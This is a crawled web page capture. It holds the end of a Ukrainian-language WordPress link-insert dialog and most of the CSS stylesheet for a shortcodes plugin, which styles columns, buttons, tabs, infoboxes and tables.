				<div class="link-target">
					<label><span></span>
					<input type="checkbox" id="wp-link-target" /> Відкрити посилання у новій вкладці</label>
				</div>
			</div>
			<p class="howto" id="wplink-link-existing-content">Або прив’язати до існуючого вмісту</p>
			<div id="search-panel">
				<div class="link-search-wrapper">
					<label>
						<span class="search-label">Пошук</span>
						<input type="search" id="wp-link-search" class="link-search-field" autocomplete="off" aria-describedby="wplink-link-existing-content" />
						<span class="spinner"></span>
					</label>
				</div>
				<div id="search-results" class="query-results" tabindex="0">
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
				<div id="most-recent-results" class="query-results" tabindex="0">
					<div class="query-notice" id="query-notice-message">
						<em class="query-notice-default">Пошуковий запит не вказано. Відображено недавні елементи</em>
						<em class="query-notice-hint screen-reader-text">
							Скористайтеся пошуком або клавішами вгору/вниз, щоб вибрати елемент.						</em>
					</div>
					<ul></ul>
					<div class="river-waiting">
						<span class="spinner"></span>
					</div>
				</div>
			</div>
		</div>
		<div class="submitbox">
			<div id="wp-link-cancel">
				<button type="button" class="button">Скасувати</button>
			</div>
			<div id="wp-link-update">
				<input type="submit" value="Додати посилання" class="button button-primary" id="wp-link-submit" name="wp-link-submit">
			</div>
		</div>
		</form>
		</div>
		</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3
body_size: 4982
content:
/**
 * Utilities
 */
 
.omsc-clear {
	clear:both;
	height:0;
	overflow:hidden;
}

.omsc-clearfix:after {
  content: " ";
  display: table;
  clear: both;
}

/**
 * Columns
 */

.omsc-one-half,
.omsc-one-third,
.omsc-two-third,
.omsc-one-fourth,
.omsc-three-fourth,
.omsc-one-fifth,
.omsc-two-fifth,
.omsc-three-fifth,
.omsc-four-fifth,
.omsc-one-sixth,
.omsc-five-sixth {
  float: left;
  margin: 0 4% 0 0;
}
.omsc-one-half.omsc-last,
.omsc-one-third.omsc-last,
.omsc-two-third.omsc-last,
.omsc-one-fourth.omsc-last,
.omsc-three-fourth.omsc-last,
.omsc-one-fifth.omsc-last,
.omsc-two-fifth.omsc-last,
.omsc-three-fifth.omsc-last,
.omsc-four-fifth.omsc-last,
.omsc-one-sixth.omsc-last,
.omsc-five-sixth.omsc-last {
  margin-right: 0;
}
.omsc-one-half {
  width: 48%;
}
.omsc-one-third {
  width: 30.66%;
}
.omsc-two-third {
  width: 65.33%;
}
.omsc-one-fourth {
  width: 22%;
}
.omsc-three-fourth {
  width: 74%;
}
.omsc-one-fifth {
  width: 16.8%;
}
.omsc-two-fifth {
  width: 37.6%;
}
.omsc-three-fifth {
  width: 58.4%;
}
.omsc-four-fifth {
  width: 79.2%;
}
.omsc-one-sixth {
  width: 13.33%;
}
.omsc-five-sixth {
  width: 82.66%;
}

/**
 * Buttons
 */

.omsc-button {
	display:inline-block;
	position:relative;
	color:#fff;
	background:#777;

  padding: 0.3em 1.3em 0.38em;
  margin: 0 0.5em 0.4em 0;
  	
  -webkit-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -moz-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -ms-transition: color 0.3s, background 0.3s, border-color 0.3s;
  -o-transition: color 0.3s, background 0.3s, border-color 0.3s;
  transition: color 0.3s, background 0.3s, border-color 0.3s;
  
  font-size:100%;
  text-shadow:none;
  text-decoration:none;
  text-align:center;
  
  border:1px solid #777;
  border-bottom:0;
  -webkit-border-radius:2px;
  -moz-border-radius:2px;
  border-radius:2px;
  
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
  
  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-button.omsc-text-bright {
	/* text-shadow:0 -1px 0 rgba(0,0,0,0.2); */
}

.omsc-button.omsc-text-dark {
	/* text-shadow:0 1px 0 rgba(255,255,255,0.2); */
}

.omsc-button:hover {
	text-decoration:none;
}

.omsc-button.omsc-no-custom-hover:hover {
	background-image: -moz-linear-gradient(top,  rgba(0,0,0,0.1) 0%, rgba(0,0,0,0) 50%, rgba(255,255,255,0) 51%, rgba(255,255,255,0.2) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(50%,rgba(0,0,0,0)), color-stop(51%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,0.2)));
	background-image: -webkit-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: -o-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: -ms-linear-gradient(top,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
	background-image: linear-gradient(to bottom,  rgba(0,0,0,0.1) 0%,rgba(0,0,0,0) 50%,rgba(255,255,255,0) 51%,rgba(255,255,255,0.2) 100%);
}

.omsc-button.omsc-style-flat {
	background-image:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border:0;
	padding-top:0.38em;
}

.omsc-button.omsc-style-flat.omsc-no-custom-hover:hover {
	background-image: -moz-linear-gradient(top, rgba(255,255,255,.3) 0%, rgba(255,255,255,.3) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,.3)), color-stop(100%,rgba(255,255,255,.3)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,.3) 0%,rgba(255,255,255,.3) 100%);
}

.omsc-button.omsc-style-border {
	background-image:none;
	background-color:transparent;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-width:2px;
	border-style:solid;
	padding-top:0.38em;
}

.omsc-button.omsc-style-border:hover {
	background-image:none;
}

.omsc-button p {
  margin: 0;
}

.omsc-button.omsc-with-icon {
	padding-right:1.5em;
}

.omsc-button.omsc-size-mini {
	padding: 0.1em 0.6em 0.12em;
  font-size: 90%;
}

.omsc-button.omsc-size-mini.omsc-style-flat,
.omsc-button.omsc-size-mini.omsc-style-border {
	padding-top:0.12em;
}

.omsc-button.omsc-size-mini.omsc-with-icon {
	padding-right:0.8em;
}

.omsc-button.omsc-size-small {
  padding: 0.2em 0.8em 0.28em;
  font-size:95%;
}

.omsc-button.omsc-size-small.omsc-style-flat,
.omsc-button.omsc-size-small.omsc-style-border {
	padding-top:0.28em;
}

.omsc-button.omsc-size-small.omsc-with-icon {
	padding-right:1em;
}

.omsc-button.omsc-size-large {
	padding:0.5em 1.7em 0.65em;
  font-size: 120%;
}

.omsc-button.omsc-size-large.omsc-style-flat,
.omsc-button.omsc-size-large.omsc-style-border {
	padding-top:0.65em;
}

.omsc-button.omsc-size-xlarge {
	padding:0.7em 5.1em 0.7em 1.2em; 
	text-align:left;
}
.omsc-button.omsc-size-xlarge .omsc-button-title {
  display: block;
  font-size: 140%;
}
.omsc-button.omsc-size-xlarge .omsc-button-text {
  margin-top: 0.3em;
  margin-bottom: 0.2em;
  display:block;
}

.omsc-button.omsc-size-xlarge i.fa {
  font-family: "FontAwesome";
  padding-top:0.6em;
  font-size:130%;
  text-align:center;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.8em;
  -webkit-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
  box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.15), inset 1px 0 0 0 rgba(255, 255, 255, 0.2);
}

.omsc-button.omsc-style-flat.omsc-size-xlarge i.fa,
.omsc-button.omsc-style-border.omsc-size-xlarge i.fa {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	border-left:1px solid;
}

.omsc-button.omsc-size-xlarge i.fa-omsc-button-xlarge:before {
  content: '\f054';	
}

.omsc-button .fa {
	margin-right:0.6em;
}

.omsc-button.omsc-no-content .fa {
	margin-right:0;
}

.omsc-button.omsc-size-xlarge .fa {
	margin-right:0;
	line-height:inherit;
}

/**
 * Tooltip
 */
.omsc-tooltip {
  position: absolute;
  display: none;
  opacity: 0;
  margin-top: -22px;
  width: 160px;
  margin-left: -81px;
  z-index: 999;
  
  -webkit-box-sizing:border-box;
  -moz-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-tooltip-inner {
  background: #fff;
  border: 1px solid #ccc;
  padding: 6px 8px;
  font-size: 11px;
  line-height: 16px;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  text-align: center;
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}

.omsc-tooltip-inner:before {
	content:'';
	display:block;
	width:0;
	height:0;
	position:absolute;
	left:50%;
	bottom:-15px;
	margin-left:-8px;
	border: 8px solid transparent;
	border-color:rgba(204,204,204,0);
	border-top-color:#ccc;
}

.omsc-tooltip-inner:after {
	content:'';
	display:block;
	width:0;
	height:0;
	position:absolute;
	left:50%;
	bottom:-13px;
	margin-left:-7px;
	border: 7px solid transparent;
	border-color:rgba(255,255,255,0);
	border-top-color:#fff;
}

/**
 * Divider
 */
 
.omsc-divider {
	margin:1em auto; 
	border-style:none;
	border-width:1px;
	border-top-style:solid;
	opacity:0.3;
	height:0;
	position:relative;
}

.omsc-divider.omsc-custom-color,
.omsc-divider.omsc-theme-color {
	opacity:1;
}

.omsc-divider .omsc-divider-icon,
.omsc-divider:before,
.omsc-divider:after {
	border-width:1px;
}

.omsc-divider.omsc-border-medium,
.omsc-divider.omsc-border-medium .omsc-divider-icon,
.omsc-divider.omsc-border-medium:before,
.omsc-divider.omsc-border-medium:after {
	border-width:2px;
}

.omsc-divider.omsc-border-large,
.omsc-divider.omsc-border-large .omsc-divider-icon,
.omsc-divider.omsc-border-large:before,
.omsc-divider.omsc-border-large:after {
	border-width:4px;
}

.omsc-divider.omsc-style-double,
.omsc-divider.omsc-style-double-a1,
.omsc-divider.omsc-style-double-a2,
.omsc-divider.omsc-style-triple {
	height:6px;
	border-bottom-style:solid;
}

.omsc-divider.omsc-style-double-a1 {

}

.omsc-divider.omsc-style-double-a2 {

}

.omsc-divider.omsc-style-triple {
	height:13px;
}

.omsc-divider.omsc-border-medium.omsc-style-triple {
	height:16px;
}

.omsc-divider.omsc-border-large.omsc-style-triple {
	height:19px;
}

.omsc-divider.omsc-style-triple:after {
	content:'';
	position:absolute;
	top:6px;
	left:0;
	right:0;
	border-width:inherit;
	border-top-style:solid;
}

.omsc-divider.omsc-border-medium.omsc-style-triple:after {
	top:7px;
}

.omsc-divider.omsc-border-large.omsc-style-triple:after {
	top:8px;
}

.omsc-divider.omsc-style-dashed {
	border-top-style:dashed;
}

.omsc-divider.omsc-style-dotted {
	border-top-style:dotted;
}

.omsc-divider.omsc-style-icon-center,
.omsc-divider.omsc-style-icon-left,
.omsc-divider.omsc-style-icon-right {
	border-top-style:none;
	font-size:28px;
	height:52px;
}

.omsc-divider.omsc-style-icon-center .omsc-divider-icon,
.omsc-divider.omsc-style-icon-left .omsc-divider-icon,
.omsc-divider.omsc-style-icon-right .omsc-divider-icon {
	position:absolute;
	left:50%;
	top:50%;
	margin:-21px 0 0 -21px;
	border-style:solid;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	
	width:42px;
	height:42px;
	line-height:42px;
	text-align:center;
}

.omsc-divider.omsc-style-icon-left .omsc-divider-icon {
	left:0;
	margin-left:0;
}

.omsc-divider.omsc-style-icon-right .omsc-divider-icon {
	left:auto;
	right:0;
	margin-left:0;
}

.omsc-divider.omsc-style-icon-center.omsc-border-medium .omsc-divider-icon {
	margin:-22px 0 0 -22px;
}

.omsc-divider.omsc-style-icon-center.omsc-border-large .omsc-divider-icon {
	margin:-24px 0 0 -24px;
}

.omsc-divider.omsc-style-icon-center:before,
.omsc-divider.omsc-style-icon-center:after,
.omsc-divider.omsc-style-icon-left:before,
.omsc-divider.omsc-style-icon-right:before {
	content:'';
	position:absolute;
	top:50%;
	border-top-style:solid;
}

.omsc-divider.omsc-style-icon-center:before {
	left:0;
	right:50%;
	margin-right:34px;
}

.omsc-divider.omsc-style-icon-center:after {
	left:50%;
	right:0;
	margin-left:34px;
}

.omsc-divider.omsc-style-icon-left:before {
	left:56px;
	right:0;
}

.omsc-divider.omsc-style-icon-right:before {
	right:56px;
	left:0;
}


/**
 * Dropcap
 */
.omsc-dropcap {
  float: left;
  margin: 0.12em 0.2em 0 0;
  line-height:100%;
}
.omsc-dropcap.omsc-with-bg-color {
  padding: 0.11em 0.35em 0.2em;

  -webkit-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.3);
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  background-image: linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 100%);

}
.omsc-dropcap.omsc-with-bg-color {
  color: #fff;
  background-color:#777;
}

.omsc-dropcap.omsc-shape-circle {
	margin-top:0.1em;
	width:1.31em;
	padding: 0.11em 0 0.2em;
	text-align:center;
	
	-webkit-border-radius:1000px;
	-moz-border-radius:1000px;
	border-radius:1000px;
}

.omsc-dropcap .fa {
	font-size:80%;
}

/**
 * Toggle
 */
 
.omsc-toggle {
  margin: 1em 0;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.10);
  padding:0;
  
  overflow:hidden;
}

.omsc-toggle-title {
	font-weight: bold;
	position:relative;
	cursor:pointer;
	padding:0.6em 1em 0.6em 2.4em;
	
	border-bottom:1px solid #e1e1e1;
	border-color:rgba(0,0,0,0.10);
	margin-bottom:-1px;
	
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.omsc-toggle-title:after {
	content:'\f0fe';
	font-family:'FontAwesome';
	position:absolute;
	top:0.6em;
	left:0.8em;
	font-weight:normal;
}

.omsc-toggle-title:hover,
.omsc-toggle.omsc-expanded .omsc-toggle-title {
  background:rgba(0,0,0,0.03);
}

.omsc-toggle.omsc-expanded .omsc-toggle-title:after {
  content:'\f146';
}

.omsc-toggle-inner {
  display: none;
  padding:1em 1em 0.6em 2.4em;
}

/**
 * Accordion
 */

.omsc-accordion {
	margin:1em 0;
}

.omsc-accordion > * {
  display: none;
}
.omsc-accordion .omsc-toggle {
  display: block;
  margin:0;
  border-top-width:0;
}
.omsc-accordion {
	border-top:1px solid #e1e1e1;
	border-top-color:rgba(0,0,0,0.10);
}

/**
 * Tabs
 */
.omsc-tabs {
  margin:1em 0;
}

.omsc-tabs-control,
.omsc-tabs .omsc-tabs-control {
  list-style: none;
  padding:0;
  margin:0;
  display:table;
  border-collapse:collapse;
  width:100%;
  -webkit-box-sizing:border-box;
  box-sizing:border-box;
}

.omsc-tabs-control.omsc-clearfix:after {
	display:none;
}

.omsc-tabs-control li {
	display:table-cell;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.1)
}
.omsc-tabs-control li a {
  display: block;
  padding:0.6em 1em;
  background:rgba(0,0,0,0.03);

  color:#000;  
  color: inherit;
  text-decoration:none;
  
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.omsc-tabs-control li a:hover {
	background-color:rgba(0,0,0,0.01);
  color:#000;  
  color: inherit;
}
.omsc-tabs-control li.omsc-active a,
.omsc-tabs-control li.omsc-active a:hover {
  background:none !important;
}
.omsc-tabs-control li.omsc-active {
  border-bottom-color:transparent !important;
}

.omsc-tabs-tabs {
	padding:0.6em 1em;
  border:1px solid #e1e1e1;
  border-color:rgba(0,0,0,0.1);
  border-top:0;
  
  clear: left;
  margin: 0;
  position: relative;
  
  -webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
.omsc-tabs-tabs  > * {
  display: none;
}
.omsc-tabs-tabs .omsc-tabs-tab {
  display: none;
  padding: 1px 0;
}
.omsc-tabs-tabs .omsc-tabs-tab:after {
  content: '';
  clear: both;
  height: 0;
  overflow: hidden;
}
.omsc-tabs-tabs .omsc-tabs-tab:first-child {
  display: block;
}

/**
 * Infobox
 */
.omsc-infobox {
  padding:0.7em 1em;
  margin: 1em 0;
  position:relative;
  
  border:1px solid;
  color:#fff;
  background:#777;
  border-color:#777;

	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);

  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
  
}
.omsc-infobox.omsc-with-icon {
	padding-left:2.7em;
}
.omsc-infobox .omsc-infobox-icon {
	text-indent:-1.7em;
	width:0;
}

/**
 * Biginfobox
 */
.omsc-biginfobox {
  margin: 2em 0;
	background-image: -moz-linear-gradient(top,  rgba(255,255,255,0.25) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0) 51%, rgba(0,0,0,0.15) 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.25)), color-stop(50%,rgba(255,255,255,0)), color-stop(51%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0.15)));
	background-image: -webkit-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -o-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: -ms-linear-gradient(top,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
	background-image: linear-gradient(to bottom,  rgba(255,255,255,0.25) 0%,rgba(255,255,255,0) 50%,rgba(0,0,0,0) 51%,rgba(0,0,0,0.15) 100%);
  background-color: #777;
  border:1px solid #777;
  color: #fff;
  
  -webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  -moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.4), 0 1px 1px rgba(0,0,0,0.2);
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}

.omsc-biginfobox .omsc-inner {
  display: table;
  width: 100%;
}
.omsc-biginfobox .omsc-text-block {
  display: table-cell;
  vertical-align: middle;
  padding: 1.5em;
}

.omsc-biginfobox .omsc-text-block-title {
  font-size: 165%;
  line-height: 1.3;
  padding-bottom:3px;
  font-weight:bold;
}

.omsc-biginfobox .omsc-text-block.omsc-text-bright {
  /* text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); */
}
.omsc-biginfobox .omsc-text-block.omsc-text-dark {
  /* text-shadow: 0 1px 0 rgba(255, 255, 255, 0.2); */
}
.omsc-biginfobox .omsc-text-block p {
  margin: 0;
}
.omsc-biginfobox .omsc-button-block {
  padding: 1.5em;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
}
.omsc-biginfobox .omsc-button-block a {
  display: inline-block;
  background: #e8e8e8;
  background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5));
  background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  background: linear-gradient(top, #ffffff 0%, #e5e5e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= #ffffff , endColorstr= #e5e5e5 ,GradientType=0 );
  border: 1px solid #fff;
  color: #828282;
  text-decoration: none;
  padding: 0.35em 1em;
  line-height: 1.4;
  font-size: 130%;
  /*white-space: nowrap;*/
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3);
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -ms-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  
  white-space:nowrap;
  
  -webkit-border-radius:3px;
  -moz-border-radius:3px;
  border-radius:3px;
}
.omsc-biginfobox .omsc-button-block a:hover {
	color: #828282;
	
  background: #f5f5f5;
  background: -moz-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ebebeb));
  background: -webkit-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -o-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: -ms-linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  background: linear-gradient(top, #ffffff 0%, #ebebeb 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr= #ffffff , endColorstr= #ebebeb ,GradientType=0 );
  -webkit-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
  -moz-box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.8), 0 0 0 1px rgba(0, 0, 0, 0.3), 0 0 14px 0 rgba(0, 0, 0, 0.45);
}

.omsc-biginfobox.omsc-layout-vertical .omsc-inner,
.omsc-biginfobox.omsc-layout-vertical .omsc-text-block,
.omsc-biginfobox.omsc-layout-vertical .omsc-button-block {
	display:block;
	text-align:center;
}

.omsc-biginfobox.omsc-layout-vertical .omsc-button-block {
	padding-top:0;
}

/**
 * Box
 */

.omsc-box {
	margin:1em 0;
	border-style:solid;
	border-width:0;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	padding:1px 1em;
	position:relative;
	
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

.omsc-box.omsc-with-icon {
	margin-top:4em;
	padding-top:2em;
}

.omsc-box-inner {
	margin:1em 0;
}

.omsc-box.omsc-bg-color-theme {
	color:#fff;
}

.omsc-box-title {
	font-weight:bold;
	font-size:150%;
	margin:0;
}

.omsc-box-icon-wrapper {
	position:absolute;
	top:-1.05em;
	left:50%;
	margin-left:-1.05em;
	font-size:2em;
}

.omsc-box-icon {
	text-align:center;
	width:2.1em;
	height:2.1em;
	line-height:2.1em;
	border-style:solid;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background:inherit;
}

.omsc-box.omsc-border-style-dotted,
.omsc-box.omsc-border-style-dotted .omsc-box-icon {
	border-style:dotted;
}

.omsc-icon-shape-box .omsc-box-icon {
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}

.omsc-icon-style-bg .omsc-box-icon {
	border-width:0;
}

.omsc-box.omsc-icon-style-border .omsc-box-icon {
	border-width:2px;
	margin-left:-2px;
}

.omsc-box.omsc-with-border.omsc-icon-style-border .omsc-box-icon,
.omsc-box.omsc-with-bg-color.omsc-icon-style-border .omsc-box-icon {
	background:#fff;
}

.omsc-box.omsc-icon-style-bg .omsc-box-icon {
	background:#aaa;
	color:#fff;
}

/**
 * Marker
 */
 
.omsc-marker {
  padding: 0.1em 0.3em;
  margin-top: -0.1em;
  margin-bottom: -0.1em;
  background-color: #fffcac;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}

/**
 * Icons
 */
 
.omsc-icon.omsc-with-bg,
.omsc-icon.omsc-with-border {
	width:1.7em;
	height:1.7em;
	line-height:1.7em;
	text-align:center;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}

.omsc-icon.omsc-with-border {
	border-width:2px;
	border-style:solid;
}

/**
 * Icons List
 */
 
.omsc-icons-ul.icons-ul {
	margin-left:0;
	list-style:none;
}

/**
 * Table
 */
 
/****************************
* Table
****************************/

.omsc-custom-table, .omsc-custom-table-wrapper table {
  border-collapse: collapse;
  border-spacing: 0px;
  margin:1em 0;
}

.omsc-custom-table td,
.omsc-custom-table-wrapper table td,
.omsc-custom-table th,
.omsc-custom-table-wrapper table th {
  margin: 0;
  padding: 0.5em 0.5em;
  border: 1px solid #ddd;
}

.omsc-custom-table.omsc-style-1, .omsc-custom-table-wrapper.omsc-style-1 table {
  border: 1px solid #ccc;
  border-color:rgba(0,0,0,0.15);
  border-collapse: separate;
  border-spacing: 0px;
  margin:1em 0;
}
.omsc-custom-table.omsc-style-1 td,
.omsc-custom-table-wrapper.omsc-style-1 table td,
.omsc-custom-table.omsc-style-1 th,
.omsc-custom-table-wrapper.omsc-style-1 table th {
  border: 0;
  margin: 0;
  padding: 0.5em 0.5em;
}
.omsc-custom-table.omsc-style-1 th, .omsc-custom-table-wrapper.omsc-style-1 table th {
  background: #f0f0f0;
  background-color: rgba(0, 0, 0, 0.04);
  border-bottom: 1px solid #ccc;
